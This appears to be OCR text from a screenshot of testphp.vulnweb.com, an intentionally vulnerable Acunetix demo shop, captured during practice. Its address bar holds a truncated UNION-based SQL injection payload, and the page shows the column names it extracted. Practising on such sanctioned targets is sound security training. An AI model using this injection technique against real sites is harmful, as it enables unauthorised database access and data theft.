 127.0.0.1 / 127.0.0.1 | phpMyAd
pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,2,3,4,5,6,7,8,9,10,group_concat(column_name) fr
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
artist_id,aname,adesc,cart_id,price,item,cat_id,cname,cdesc,pic_id,feature_text,sender,mesaj,senttime,pic_id,pshort,plong,price,cat_id,a_i
7
2
painted by: 9
comment on this picture
About Us | Privacy Policy | Contact Us | ©2019 Acunetix Ltd
Warning: This is not a real shop. This is an example PHP application, which is intentionally vulnerable to web
attacks. It is intended to help you test Acunetix. It also helps you understand how developer errors and bad
configuration may let someone break into your website. You can use it to test other tools and your manual hacking
skills as well. Tip: Look for potential SQL Injections, Cross-site Scripting (XSS), and Cross-site Request Forgery
(CSRF), and more.
3:56 PM
12/2/2020